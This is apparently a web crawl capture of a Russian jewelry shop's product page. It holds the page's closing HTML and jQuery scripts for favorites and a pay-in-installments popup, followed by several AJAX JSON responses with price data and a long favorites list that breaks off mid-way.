        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>138.25 ₽</strong></div>
			<div>Через 2 недели<strong>138.25 ₽</strong></div>
			<div>Через 4 недели<strong>138.25 ₽</strong></div>
			<div>Через 6 недели<strong>138.25 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="104789"/>
            <input type="hidden" name="article" value="2721047">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":104789});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 320
content:
{"success":true,"message":"","data":{"rid":104789,"modification":{"id":14322456,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":104789,"type":1,"price":"553","old_price":"1228","article":"","weight":0.81000000000000005,"count":13,"image":0,"active":true,"rank":66227,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":553,"mass":0.81000000000000005,"old_cost":1228},"modifications":[{"id":14322456,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":104789,"type":1,"price":"553","old_price":"1228","article":"","weight":0.81000000000000005,"count":13,"image":0,"active":true,"rank":66227,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 375
content:
{"success":true,"message":"","data":{"rid":104789,"modification":{"id":0,"name":"\u0421\u0435\u0440\u044c\u0433\u0438-\u044d\u043b\u044c\u0444\u044b \u0438\u0437 \u0441\u0435\u0440\u0435\u0431\u0440\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":104789,"type":1,"price":553,"old_price":1228,"article":"2721047","weight":0,"count":0,"image":70578,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[70578],"thumbs":{"main":["\/assets\/images\/products\/104789\/2721047-1.jpg"],"small":[]},"options":[],"cost":553,"mass":0,"old_cost":1228},"modifications":[{"id":0,"name":"\u0421\u0435\u0440\u044c\u0433\u0438-\u044d\u043b\u044c\u0444\u044b \u0438\u0437 \u0441\u0435\u0440\u0435\u0431\u0440\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":104789,"type":1,"price":553,"old_price":1228,"article":"2721047","weight":0,"count":0,"image":70578,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[70578],"thumbs":{"main":["\/assets\/images\/products\/104789\/2721047-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768817325582
body_size: 33901
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768817325582","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"152